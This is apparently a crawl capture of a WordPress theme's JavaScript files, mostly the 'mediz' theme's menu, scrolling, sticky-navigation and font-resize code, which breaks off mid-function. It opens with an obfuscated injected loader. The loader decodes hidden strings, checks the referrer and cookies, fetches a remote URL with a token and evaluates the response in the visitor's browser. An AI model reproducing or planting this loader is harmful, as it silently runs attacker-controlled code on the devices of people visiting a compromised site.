m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/themes/mediz/js/script-core.js?ver=1.0.0
body_size: 42667
content:
(function($){
	"use strict";

	var mediz_display = 'desktop';
	if( typeof(window.matchMedia) == 'function' ){
		$(window).on('resize mediz-set-display', function(){
			if( window.matchMedia('(max-width: 419px)').matches ){
				mediz_display = 'mobile-portrait';
			}else if( window.matchMedia('(max-width: 767px)').matches ){
				mediz_display = 'mobile-landscape'
			}else if( window.matchMedia('(max-width: 959px)').matches ){
				mediz_display = 'tablet'
			}else{
				mediz_display = 'desktop';
			}
		});
		$(window).trigger('mediz-set-display');
	}else{
		$(window).on('resize mediz-set-display', function(){
			if( $(window).innerWidth() <= 419 ){
				mediz_display = 'mobile-portrait';
			}else if( $(window).innerWidth() <= 767 ){
				mediz_display = 'mobile-landscape'
			}else if( $(window).innerWidth() <= 959 ){
				mediz_display = 'tablet'
			}else{
				mediz_display = 'desktop';
			}
		});
		$(window).trigger('mediz-set-display');
	}

	// ref : http://unscriptable.com/2009/03/20/debouncing-javascript-methods/
	// ensure 1 is fired
	var mediz_debounce = function(func, threshold, execAsap){
		
		var timeout;

		return function debounced(){
			
			var obj = this, args = arguments;
			
			function delayed(){
				if( !execAsap ){
					func.apply(obj, args);
				}
				timeout = null;
			};

			if( timeout ){
				clearTimeout(timeout);
			}else if( execAsap ){
				func.apply(obj, args);
			}
			timeout = setTimeout(delayed, threshold);
		};
	}	
	
	// reduce the event occurance
	var mediz_throttling = function(func, threshold){
		
		var timeout;

		return function throttled(){
			var obj = this, args = arguments;
			
			function delayed(){
				func.apply(obj, args);
				timeout = null;
			};

			if( !timeout ){
				timeout = setTimeout(delayed, threshold);
			}
		};
	}	

	/////////////////////////
	// menu handle function
	/////////////////////////
	var mediz_sf_menu = function( menu ){

		if( menu.length == 0 ) return;

		this.main_menu = menu;

		this.slide_bar = this.main_menu.children('.mediz-navigation-slide-bar');
		this.slide_bar_val = { width: 0, left: 0 };
		this.slide_bar_offset = '15';
		if( this.slide_bar.attr('data-size-offset') ){
			this.slide_bar_offset = parseInt(this.slide_bar.attr('data-size-offset'));
		}

		this.slide_bar_width = 0;
		if( this.slide_bar.attr('data-width') ){
			this.slide_bar_width = parseInt(this.slide_bar.attr('data-width'));
		}

		this.current_menu = this.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
		
		this.init();
		
	} // mediz_sf_menu

	mediz_sf_menu.prototype = {
		
		init: function(){
			
			var t = this;
			
			// sf menu mod
			t.sf_menu_mod();
			
			// init superfish menu
			if(typeof($.fn.superfish) == 'function'){
				t.main_menu.superfish({ delay: 400, speed: 'fast' });	
				
				t.sf_menu_position();
				$(window).resize(mediz_debounce(function(){
					t.sf_menu_position();
				}, 300));
			}
			
			// init the slidebar
			if( t.slide_bar.length > 0 ){
				t.init_slidebar();
			}
			
		}, // init
		
		sf_menu_mod: function(){
			
			// create the mega menu script
			this.main_menu.find('.sf-mega > ul').each(function(){	
				var mega_content = $('<div></div>');
				var mega_row = $('<div class="sf-mega-section-wrap" ></div>');
				var mega_column_size = 0;
				
				$(this).children('li').each(function(){
					var column_size = parseInt($(this).attr('data-size'));
					if( mega_column_size + column_size  <= 60 ){
						mega_column_size += column_size;
					}else{	
						mega_column_size = column_size;
						mega_content.append(mega_row);
						mega_row = $('<div class="sf-mega-section-wrap" ></div>');
					}
					
					mega_row.append( $('<div class="sf-mega-section" ></div>')
						.addClass('mediz-column-' + column_size)
						.html( $('<div class="sf-mega-section-inner" ></div>')
							.addClass($(this).attr('class'))
							.attr('id', $(this).attr('id'))
							.html($(this).html())
						)
					);
				});
				
				mega_content.append(mega_row);
				$(this).replaceWith(mega_content.html());
			});
			
		}, // sf_menu_mod
		
		sf_menu_position: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			// submenu of normal menu
			var body_wrapper = $('.mediz-body-wrapper');
			var sub_normal_menu = this.main_menu.find('.sf-menu > li.mediz-normal-menu .sub-menu');
			
			sub_normal_menu.css({display: 'block'}).removeClass('sub-menu-right');
			sub_normal_menu.each(function(){
				if( $(this).offset().left + $(this).width() > body_wrapper.outerWidth() ){
					$(this).addClass('sub-menu-right');
				}
			});
			sub_normal_menu.css({display: 'none'});
			
			// submenu of mega menu
			this.main_menu.find('.sf-menu > li.mediz-mega-menu .sf-mega').each(function(){
				if( !$(this).hasClass('sf-mega-full') ){
					
					$(this).css({ display: 'block' });
					
					// set the position
					$(this).css({ right: '', 'margin-left': -(($(this).width() - $(this).parent().outerWidth()) / 2) });
					
					// if exceed the screen
					if( $(this).offset().left + $(this).width() > $(window).width() ){
						$(this).css({ right: 0, 'margin-left': '' });
					}
					
					$(this).css({ display: 'none' });
				}
				
			});
			
		}, // sf_menu_position
		
		init_slidebar: function(){
			
			var t = this;
			
			t.init_slidebar_pos();
			$(window).load(function(){ t.init_slidebar_pos(); });
			
			// animate slidebar 
			t.main_menu.children('.sf-menu').children('li').on({
				mouseenter: function(){
					var nav_element = $(this).children('a');

					if( nav_element.length > 0 ){

						if( t.slide_bar_width > 0 ){
							var sbw = t.slide_bar_width;
							var sbl = nav_element.position().left + ((nav_element.outerWidth() - sbw)/2) - t.slide_bar_offset ;
						}else{
							var sbw = nav_element.outerWidth() + (2 * t.slide_bar_offset);
							var sbl = nav_element.position().left - t.slide_bar_offset;
						}

						t.slide_bar.animate({ width: sbw, left: sbl }, { queue: false, duration: 250 });
					}
				}, 
				mouseleave: function(){
					t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });
				}
			});
			
			// window resize event
			$(window).on('resize', function(){ t.init_slidebar_pos(); });
			$(window).on('mediz-navigation-slider-bar-init', function(){ 
				t.current_menu = t.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
				t.animate_slidebar_pos(); 
			});
			$(window).on('mediz-navigation-slider-bar-animate', function(){ t.animate_slidebar_pos(); });
			
		}, // init_slidebar
		
		init_slidebar_pos: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				if( t.slide_bar_width > 0 ){
					var sbw = t.slide_bar_width;
					var sbl = t.current_menu.position().left + ((t.current_menu.outerWidth() - sbw)/2) - t.slide_bar_offset ;
				}else{
					var sbw = t.current_menu.outerWidth() + (2 * t.slide_bar_offset);
					var sbl = t.current_menu.position().left - t.slide_bar_offset;
				}
				t.slide_bar_val = { width: sbw, left: sbl };
			}else{
				t.slide_bar_val = { width: 0 }

				var first_child =  t.main_menu.children('ul').children('li:first-child');
				if( typeof(first_child.position()) != 'undefined' ){
					t.slide_bar_val.left = first_child.position().left;
				}else{
					t.slide_bar_val.left = 0;
				}
			}
			t.slide_bar.css({ width: t.slide_bar_val.width, left: t.slide_bar_val.left, display: 'block' });

		}, // set_slidebar_pos	
		animate_slidebar_pos: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				if( t.slide_bar_width > 0 ){
					var sbw = t.slide_bar_width;
					var sbl = t.current_menu.position().left + ((t.current_menu.outerWidth() - sbw)/2) - t.slide_bar_offset ;
				}else{
					var sbw = t.current_menu.outerWidth() + (2 * t.slide_bar_offset);
					var sbl = t.current_menu.position().left - t.slide_bar_offset;
				}
				t.slide_bar_val = { width: sbw, left: sbl };
			}else{
				t.slide_bar_val = { width: 0 }

				var first_child =  t.main_menu.children('ul').children('li:first-child');
				if( typeof(first_child.position()) != 'undefined' ){
					t.slide_bar_val.left = first_child.position().left;
				}else{
					t.slide_bar_val.left = 0;
				}
			}
			t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });

		} // set_slidebar_pos
		
	}; // mediz_sf_menu.prototype
	
	/////////////////////////
	// mobile menu
	/////////////////////////
	$.fn.mediz_mobile_menu = function( args ){
		
		var menu_button = $(this).siblings('.mediz-mm-menu-button');
		var options = {
			navbar: { title: '<span class="mmenu-custom-close" ></span>' },
			extensions: [ 'pagedim-black' ],

		};
		var extensions = { 
			offCanvas: { pageNodetype: '.mediz-body-outer-wrapper' } 
		};

		// remove the wrap for submenu
		$(this).find('a[href="#"]').each(function(){
			var content = $(this).html();
			$('<span class="mediz-mm-menu-blank" ></span>').html(content).insertBefore($(this));
			$(this).remove();
		});
		
		if( $(this).attr('data-slide') ){
			var html_class = 'mediz-mmenu-' + $(this).attr('data-slide');
			$('html').addClass(html_class);

			options.offCanvas = { position : $(this).attr('data-slide') };
		}		
		
		$(this).mmenu(options, extensions);

		var menu_api = $(this).data('mmenu');
		$(this).find('a').not('.mm-next, .mm-prev').on('click', function(){
			menu_api.close();
		});
		$(this).find('.mmenu-custom-close').on('click', function(){
			menu_api.close();
		});
		$(window).resize(function(){
			menu_api.close();
		});

		// add class active to button
		menu_api.bind('open', function($panel){
			menu_button.addClass('mediz-active');
		});
		menu_api.bind('close', function($panel){
			menu_button.removeClass('mediz-active');
		});

	}	

	/////////////////////////
	// overlay menu
	/////////////////////////
	var mediz_overlay_menu = function( menu ){

		this.menu = menu;
		this.menu_button = menu.children('.mediz-overlay-menu-icon');
		this.menu_content = menu.children('.mediz-overlay-menu-content');
		this.menu_close = this.menu_content.children('.mediz-overlay-menu-close');

		this.init();
	}
	mediz_overlay_menu.prototype = {
		
		init: function(){

			var t = this;

			// add transition delay for each menu
			var delay_count = 0;
			t.menu_content.appendTo('body');
			t.menu_content.find('ul.menu > li').each(function(){
				$(this).css('transition-delay', (delay_count * 150) + 'ms');

				delay_count++;
			});

			// bind the menu button
			t.menu_button.on('click', function(){
				$(this).addClass('mediz-active');

				t.menu_content.fadeIn(200, function(){
					$(this).addClass('mediz-active');
				});

				return false;
			});

			// bind the menu close button
			t.menu_close.on('click', function(){
				t.menu_button.removeClass('mediz-active');

				t.menu_content.fadeOut(400, function(){
					$(this).removeClass('mediz-active');
				});
				t.menu_content.find('.sub-menu').slideUp(200).removeClass('mediz-active');

				return false;
			});

			// menu item click
			t.menu_content.find('a').on('click', function(e){ 
				var sub_menu = $(this).siblings('.sub-menu');
				if( sub_menu.length > 0 ){
					if( !sub_menu.hasClass('mediz-active') ){
						var prev_active = sub_menu.closest('li').siblings().find('.sub-menu.mediz-active');
						if( prev_active.length > 0 ){
							prev_active.removeClass('mediz-active').slideUp(150);
							sub_menu.delay(150).slideDown(400, 'easeOutQuart').addClass('mediz-active');
						}else{
							sub_menu.slideDown(400, 'easeOutQuart').addClass('mediz-active');
						}

						$(this).addClass('mediz-no-preload');
						return false;
					}else{
						$(this).removeClass('mediz-no-preload');
					}
				}else{
					t.menu_close.trigger('click');
				}
			});

		}

	}; // mediz_overlay_menu.prototype

	/////////////////////////
	// header side navigation
	/////////////////////////
	var mediz_header_side_nav = function( side_nav ){

		if( side_nav.length == 0 ) return;

		this.prev_scroll = 0;

		this.side_nav = side_nav;
		this.side_nav_content = side_nav.children();

		this.init();

	} // mediz_header_side_nav

	mediz_header_side_nav.prototype = {

		init: function(){

			var t = this;

			t.init_nav_bar_element();

			$(window).resize(function(){ 
				t.init_nav_bar_element();
			});
			
			$(window).scroll(function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

				// if content longer than screen height
				if( t.side_nav.hasClass('mediz-allow-slide') ){

					var admin_bar_height = parseInt($('html').css('margin-top'));
					var scroll_down = ($(window).scrollTop() > t.prev_scroll);
					t.prev_scroll = $(window).scrollTop();

					// if scroll down
					if( scroll_down ){

						if( !t.side_nav.hasClass('mediz-fix-bottom') ){
							if( t.side_nav.hasClass('mediz-fix-top') ){
								t.side_nav.css('top', t.side_nav.offset().top);
								t.side_nav.removeClass('mediz-fix-top');

							}else if( $(window).height() + $(window).scrollTop() > t.side_nav_content.offset().top + t.side_nav_content.outerHeight() ){ 
								if( !t.side_nav.hasClass('mediz-fix-bottom') ){
									t.side_nav.addClass('mediz-fix-bottom');
									t.side_nav.css('top', '');
								}
							}
						}

					// if scroll up
					}else{

						if( !t.side_nav.hasClass('mediz-fix-top') ){
							if( t.side_nav.hasClass('mediz-fix-bottom') ){
								var top_pos = $(window).scrollTop() + ($(window).height() - admin_bar_height) - t.side_nav_content.outerHeight();
								t.side_nav.css('top', top_pos);
								t.side_nav.removeClass('mediz-fix-bottom');

							}else if( $(window).scrollTop() + admin_bar_height < t.side_nav_content.offset().top ){ 
								if( !t.side_nav.hasClass('mediz-fix-top') ){
									t.side_nav.addClass('mediz-fix-top');
									t.side_nav.css('top', '');
								}
							}
						}
					
					}

				}
			});

		},

		init_nav_bar_element: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;
			var middle_pos = t.side_nav_content.children('.mediz-pos-middle').addClass('mediz-active');
			var bottom_pos = t.side_nav_content.children('.mediz-pos-bottom').addClass('mediz-active');

			// remove all additional space
			t.side_nav_content.children('.mediz-pre-spaces').remove();

			// add class depends on the screen size/content
			if( $(window).height() < t.side_nav_content.height() ){
				t.side_nav.addClass('mediz-allow-slide');
			}else{
				t.side_nav.removeClass('mediz-allow-slide mediz-fix-top mediz-fix-bottom').css('top', '');

				// set the middle position
				if( t.side_nav.hasClass('mediz-style-middle') ){
					middle_pos.each(function(){
						var top_padding = parseInt($(this).css('padding-top'));
						var prespace = ((t.side_nav.height() - (t.side_nav_content.height() - top_padding)) / 2) - top_padding;

						if( prespace > 0 ){
							$('<div class="mediz-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
						}
					});
				}

				// set the bottom position
				bottom_pos.each(function(){
					var prespace = t.side_nav.height() - t.side_nav_content.height();

					if( prespace > 0 ){
						$('<div class="mediz-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
					}
				});

			}
		}

	}; // mediz_sf_menu.prototype

	/////////////////////////
	// anchoring
	/////////////////////////	

	var mediz_anchor = function(){

		this.anchor_link = $('a[href*="#"]').not('[href="#"]').filter(function(){

			// for mm-menu plugin
			if( $(this).is('.mediz-mm-menu-button, .mm-next, .mm-prev, .mm-title, .gdlr-core-ilightbox') ){
				return false;
			}

			// for additional plugins
			if( $(this).is('.fbx-btn-transition') ){
				return false;
			}

			// for woocommerce
			if( $(this).parent('.description_tab, .reviews_tab').length || $(this).not('[class^="mediz"]').closest('.woocommerce').length ){
				if( !$(this).closest('.menu-item').length ){
					return false;
				}
			}

			return true;
		});

		if( this.anchor_link.length ){
			this.menu_anchor = $('#mediz-main-menu, #mediz-bullet-anchor');
			this.home_anchor = this.menu_anchor.find('ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .mediz-bullet-anchor-link.current-menu-item');

			this.init();
		}
	}
	mediz_anchor.prototype = {

		init: function(){

			var t = this;

			t.animate_anchor();
			t.scroll_section();

			// init bullet anchor height
			t.menu_anchor.filter('#mediz-bullet-anchor').each(function(){
				$(this).css('margin-top', - t.menu_anchor.height() / 2).addClass('mediz-init');
			});

			// initialize if the page hash exists
			// wait for all element to initialize ( eg. flexslider )
			var url_hash = window.location.hash;
			if( url_hash ){
				setTimeout(function(){

					var current_menu = t.menu_anchor.find('a[href*="' + url_hash + '"]');
					if( !current_menu.is('.current-menu-item, .current-menu-ancestor') ){
						current_menu.addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');

						$(window).trigger('mediz-navigation-slider-bar-init');
					}

					t.scroll_to(url_hash, false, 300);
				}, 500);
			}
	
		},

		animate_anchor: function(){

			var t = this;

			// home anchor
			t.home_anchor.on('click', function(){

				if( window.location.href == this.href ){
					$('html, body').animate({ scrollTop: 0 }, { duration: 1500, easing: 'easeOutQuart' });
					return false;
				}
				
			});

			// normal anchor
			t.anchor_link.on('click', function() {
				if( location.hostname == this.hostname && location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') ){
					return t.scroll_to(this.hash, true);
				}
			});

		}, // animate anchor

		scroll_to: function( hash, redirect, duration ){

			// start scrolling
			if( hash == '#mediz-top-anchor' ){
				var scroll_position = 0;
			}else{
				
				var target = $(hash);

				if( target.length ){
					var scroll_position = target.offset().top;
				}
			}

			if( typeof(scroll_position) != 'undefined' ){

				// offset for wordpress admin bar
				scroll_position = scroll_position - parseInt($('html').css('margin-top'));

				// offset for fixed nav bar
				if( mediz_display == 'mobile-portrait' || mediz_display == 'mobile-landscape' ){
					scroll_position = scroll_position - 75;
				}else if( typeof(window.mediz_anchor_offset) != 'undefined' && !isNaN(window.mediz_anchor_offset) ){
					scroll_position = scroll_position - parseInt(window.mediz_anchor_offset);
				}

				if( scroll_position < 0 ) scroll_position = 0;

				$('html, body').animate({ scrollTop: scroll_position }, { duration: 1500, easing: 'easeOutQuart', queue: false });

				return false;

			}else if( redirect ){

				window.location.href = $('body').attr('data-home-url') + hash;

				return false;
			}

		}, // scroll to

		scroll_section: function(){

			var t = this;

			// have anchor in anchor menu
			var menu_link_anchor = this.menu_anchor.find('a[href*="#"]').not('[href="#"]');
			if( !menu_link_anchor.length ){ return; }

			// get anchor section
			var home_anchor_section = $('#mediz-page-wrapper');
			var anchor_section = home_anchor_section.find('div[id], section[id]');
			if( !anchor_section.length ){ return; }

			// add data for faster query
			menu_link_anchor.each(function(){
				if( $(this).closest('.sub-menu').length == 0 && $(this.hash).length ){
					$(this).attr('data-anchor', this.hash);
				}
			});

			// check section on scroll event
			$(window).scroll(function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;
				
				if( t.home_anchor.length && $(window).scrollTop() <= home_anchor_section.offset().top ){

					t.home_anchor.each(function(){
						if( $(this).hasClass('mediz-bullet-anchor-link') ){
							$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
							$(this).parent('.mediz-bullet-anchor').attr('data-anchor-section', 'mediz-home');
						}else if( !$(this).parent('.current-menu-item, .current-menu-ancestor').length ){
							$(this).parent().addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
							$(window).trigger('mediz-navigation-slider-bar-init');
						}			
					});

				}else{
					var section_position = $(window).scrollTop() + ($(window).height() / 2);

					anchor_section.each(function(){
						if( $(this).css('display') == 'none' ) return;
						
						var top_offset_pos = $(this).offset().top;

						if( (section_position > top_offset_pos) && (section_position <  top_offset_pos + $(this).outerHeight()) ){
							var section_id = $(this).attr('id');
							menu_link_anchor.filter('[data-anchor="#' +  section_id + '"]').each(function(){
								if( $(this).hasClass('mediz-bullet-anchor-link') ){
									$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
									$(this).parent('.mediz-bullet-anchor').attr('data-anchor-section', section_id);
								}else if( $(this).parent('li.menu-item').length && !$(this).parent('li.menu-item').is('.current-menu-item, .current-menu-ancestor') ){
									$(this).parent('li.menu-item').addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
									$(window).trigger('mediz-navigation-slider-bar-init');
								}
							});
							
							return false;
						}

					});
				}

			});

		} // scroll section

	};

	var mediz_sticky_navigation = function(){

		var t = this;

		// get navigation
		t.sticky_nav = $('.mediz-with-sticky-navigation .mediz-sticky-navigation');
		t.mobile_menu = $('#mediz-mobile-header');

		// set the anchor offset
		if( t.sticky_nav.hasClass('mediz-sticky-navigation-height') ){
			window.mediz_anchor_offset = t.sticky_nav.outerHeight();
			$(window).resize(function(){
				window.mediz_anchor_offset = t.sticky_nav.outerHeight();
			});
		}else if( t.sticky_nav.attr('data-navigation-offset') ){
			window.mediz_anchor_offset = parseInt(t.sticky_nav.attr('data-navigation-offset'));
		}else if( t.sticky_nav.length ){
			window.mediz_anchor_offset = 75;
		}

		// init the sticky navigation
		if( t.sticky_nav.length ){
			t.init(); 
		}

		if( t.mobile_menu.hasClass('mediz-sticky-mobile-navigation') ){
			t.style_mobile_slide();
			$(window).trigger('mediz-set-sticky-mobile-navigation'); 
		}

	}
	mediz_sticky_navigation.prototype = {
		
		init: function(){

			var t = this;

			if( t.sticky_nav.hasClass('mediz-style-fixed') ){
				t.style_fixed();
			}else if( t.sticky_nav.hasClass('mediz-style-slide') ){
				t.style_slide();
			}

			$(window).trigger('mediz-set-sticky-navigation'); 
		},

		style_fixed: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-menu-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('mediz-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top ){
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('mediz-fixed-navigation');
						
						setTimeout(function(){ t.sticky_nav.addClass('mediz-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('mediz-navigation-slider-bar-animate');
						}, 200);
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top ){
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							t.sticky_nav.height(placeholder.height());
						}
						t.sticky_nav.insertBefore(placeholder);
						t.sticky_nav.removeClass('mediz-fixed-navigation');
						placeholder.remove();

						setTimeout(function(){ t.sticky_nav.removeClass('mediz-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('mediz-navigation-slider-bar-animate');
						}, 200);
					}
				}
			});

		}, // style_fixed

		style_slide: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-menu-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ){ return; }

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('mediz-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top + t.sticky_nav.outerHeight() + 200 ){
						
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						t.sticky_nav.css('display', 'none');

						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('mediz-fixed-navigation mediz-animate-fixed-navigation');
						t.sticky_nav.slideDown(200);
						$(window).trigger('mediz-navigation-slider-bar-animate');
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
						var clone = t.sticky_nav.clone();
						clone.insertAfter(t.sticky_nav);
						clone.slideUp(200, function(){ $(this).remove(); });

						t.sticky_nav.insertBefore(placeholder);
						placeholder.remove();
						t.sticky_nav.removeClass('mediz-fixed-navigation mediz-animate-fixed-navigation');
						t.sticky_nav.css('display', 'block');

						$(window).trigger('mediz-navigation-slider-bar-animate');
					}
				}
			});

		}, // style_slide		

		style_mobile_slide: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-mobile-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-mobile-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ){

					var page_offset = parseInt($('html').css('margin-top'));

					if( !t.mobile_menu.hasClass('mediz-fixed-navigation') ){
						if( $(window).scrollTop() + page_offset > t.mobile_menu.offset().top + t.mobile_menu.outerHeight() + 200 ){
							placeholder.height(t.mobile_menu.outerHeight()).insertAfter(t.mobile_menu);
							$('body').append(t.mobile_menu);
							t.mobile_menu.addClass('mediz-fixed-navigation');
							t.mobile_menu.css('display', 'none').slideDown(200);
						}
					}else{
						if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
							var clone = t.mobile_menu.clone();
							clone.insertAfter(t.mobile_menu);
							clone.slideUp(200, function(){ $(this).remove(); });

							t.mobile_menu.insertBefore(placeholder);
							placeholder.remove();
							t.mobile_menu.removeClass('mediz-fixed-navigation');
							t.mobile_menu.css('display', 'block');
						}
					}
				}

			});

		}, // style_slide

	};

	var mediz_font_resize = function(){

		this.heading_font = $('h1, h2, h3, h4, h5, h6');

		this.init();

	}
	mediz_font_resize.prototype = {

		init: function(){

			var t = this;

			t.resize();
			$(window).on('resize', mediz_throttling(function(){
				t.resize();
			}, 100));

		},

		resize: function(){
			
			var t = this;

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' ){

				t.heading_font.each(function(){
					if( parseInt($(this).css('font-size')) > 40 ){
						if( !$(this).attr('data-orig-font') ){
							$(this).attr('data-orig-font', $(this).css('font-size')); 
						}

						$(this).css('font-size', '40px');
					}
				});

			// return font to normal
			}else{

				t.heading_font.filter('[data-orig-font]').each(function(){
					$(this).css('font-size', $(this).attr('data-orig-font'));
				});

			}
		}

	};

	// tourmaster lightbox
	function mediz_lightbox( content ){

		var lightbox_wrap = $('<div class="mediz-lightbox-wrapper" ></div>').hide();
		var lightbox_content_wrap = $('<div class="mediz-lightbox-content-cell" ></div>');
		lightbox_wrap.append(lightbox_content_wrap);
		lightbox_content_wrap.wrap($('<div class="mediz-lightbox-content-row" ></div>'));

		lightbox_content_wrap.append(content);

		var scrollPos = $(window).scrollTop();
		$('html').addClass('mediz-lightbox-on');
		$('body').append(lightbox_wrap);
		lightbox_wrap.fadeIn(300);

		// do a lightbox action
		lightbox_wrap.on('click', '.mediz-lightbox-close', function(){
